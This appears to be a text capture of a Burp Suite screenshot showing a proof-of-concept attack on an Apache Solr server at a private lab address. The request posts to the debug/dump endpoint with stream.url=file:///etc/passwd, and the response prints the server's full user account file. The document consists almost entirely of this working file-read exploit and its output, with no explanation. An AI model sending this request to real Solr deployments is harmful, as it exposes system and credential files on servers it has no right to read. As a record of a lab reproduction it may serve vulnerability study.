 Send Cancel < | ▼ > | ▼ Target: http://192.168.74.139:8983
Request
Raw Params Headers Hex
POST /solr/test/debug/dump?param=ContentStreams HTTP/1.1
Host: 192.168.74.139:8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
stream.url=file:///etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex MarkInfo
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\
nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:6553
4:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/va
r/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:ma
il:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:
10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/
usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngna
ts:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sb
in/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin\nsyslog:x:102:106::/home/syslog:/usr/sb
in/nologin\nmessagebus:x:103:107::/nonexistent:/usr/sbin/nologin\n_apt:x:104:65534::/nonex
istent:/usr/sbin/nologin\nuuidd:x:105:111::/run/uuidd:/usr/sbin/nologin\navahi-autoipd:x:1
06:112:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin\nusbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\ndnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin\nrtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin\ncups-pk-helper:
x:110:116:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nspeech-dispatcher:x:111:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false\nwhoopsie:x:112:117::/nonexistent:/bin
/false\nkernoops:x:113:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin\nsaned:x:114:119::/var/lib/saned:/usr/sbin/nologin\npulse:x:
? < + > Type a search term 0 matches
Done 3,557 bytes | 19 millis